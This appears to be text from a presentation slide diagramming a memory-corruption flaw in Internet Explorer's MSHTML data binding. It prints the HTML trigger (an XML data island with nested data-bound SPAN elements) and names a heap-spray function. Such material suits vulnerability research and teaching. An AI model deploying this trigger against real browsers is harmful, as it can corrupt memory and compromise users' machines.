 memory manipulation                                                                        vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                                   CImplPtrAry::Append
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 